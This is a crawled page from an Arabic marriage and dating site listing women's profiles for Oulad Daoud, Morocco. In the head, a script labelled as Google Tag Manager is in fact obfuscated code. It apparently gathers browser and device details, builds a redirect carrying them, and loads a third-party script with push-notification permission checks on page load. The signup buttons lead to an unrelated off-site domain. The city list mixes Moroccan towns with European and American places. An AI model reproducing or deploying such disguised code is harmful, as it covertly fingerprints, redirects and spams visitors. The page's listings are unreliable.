

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/morocco/%D9%88%D9%84%D8%A7%D8%AF-%D8%AF%D8%A7%D9%88%D8%AF/
body_size: 4696
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من ولاد داود-المغرب مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من ولاد داود-المغرب مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/a61rn9hh/bn24298j.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/morocco/ولاد-داود/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من المغرب-ولاد داود يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من المغرب-ولاد داود يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من المغرب-ولاد داود يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/a61rn9hh/bn24298j.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من ولاد داود-المغرب مجانا">
<meta name="twitter:description" content="بنات من المغرب-ولاد داود يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/a61rn9hh/bn24298j.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/morocco/ولاد-داود/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من ولاد داود-المغرب مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/46924.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/it92q/1gog2mh7.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/46924.html">وفاء</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/46924.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/46590.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/eo4043pmr/d1keqrqe.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/46590.html">سناء</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/46590.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/44350.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1fsnlch6b/1dvtf4p6b.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/44350.html">أسماء</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/44350.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43893.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1fp7ce46uf7/9234nt3tmr8.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43893.html">كريمة</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43893.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43882.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1dk9t2jtr/3r90pmnj1.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43882.html">ياسمينة</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43882.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/38264.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/ahi1e71s4/2295gsnbac.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/38264.html">نهال</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/38264.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/38072.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/fu7h1s28dv/30dbgd3lijv.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/38072.html">لطيفة</a></li>
<li><span>40 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/38072.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35226.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1ft9d84jp/1k5j1h7rmv.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35226.html">زهرة</a></li>
<li><span>40 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35226.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34390.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/4bsqqtde/1f4d5mojr.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34390.html">أسماء</a></li>
<li><span>37 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34390.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31391.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3dj4bgumq/4v7lfg8po98.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31391.html">دنيا</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31391.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/29972.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/9psa3067ik/238c1sp1ggv0.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/29972.html">سهام</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/29972.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/28815.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/94j01umm/1b3qusaemo.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/28815.html">يسرى</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/28815.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/24633.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/e1a5mlrq3/3r90jf6n2.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/24633.html">حنان</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/24633.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/24260.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/cr8pmvo17/5tsgrv9o11.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/24260.html">كريمة</a></li>
<li><span>37 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/24260.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/23269.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/ln4e9h/3529c.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/23269.html">زينب</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/23269.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/21007.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/cu7r5r2b/c3eg9gc.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/21007.html">عزيزة</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/21007.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/18857.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/8smni4nn2/9utf2g7m7.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/18857.html">خولة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/18857.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/18321.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/a61rn9hh/bn24298j.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/18321.html">نور</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/18321.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/13006.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1tupg49bs/2cd9a3qpc1.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/13006.html">إيمة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/13006.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/12173.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/edlj71fbcb/1kn9bhsp.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/12173.html">مريم</a></li>
<li><span>39 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/ولاد-داود/">ولاد داود</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/12173.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة المغرب</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/morocco/Colmar/" class="tag-link">بنات Colmar على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/American-Canyon/" class="tag-link">بنات ونساء American Canyon للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Berkane/" class="tag-link">بنات للزواج من Berkane مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Bililitene/" class="tag-link">بنات Bililitene على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Brent/" class="tag-link">بنات Brent</a>
<a href="https://wikizawaj.com/marriage/morocco/Aït-Ishak/" class="tag-link">بنات ونساء Aït Ishak للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Ait-Erkha/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Ait Erkha - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/El-Ghiate/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف El Ghiate - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Bou-Tferda/" class="tag-link">بنات Bou Tferda على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Bir-Jdid/" class="tag-link">بنات ونساء Bir Jdid للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Azrabzane/" class="tag-link">بنات للزواج من Azrabzane مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Bakrir/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Bakrir - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Aït-Tegja/" class="tag-link">بنات Aït Tegja على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Avignon/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Avignon - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Afourer/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Afourer - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Boumia/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Boumia - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Arroyomolinos/" class="tag-link">بنات للزواج من Arroyomolinos مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Bologna/" class="tag-link">بنات Bologna على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/bazel/" class="tag-link">بنات bazel</a>
<a href="https://wikizawaj.com/marriage/morocco/antouiroup/" class="tag-link">بنات للزواج من antouiroup مجانا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=morocco&city=ولاد داود', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
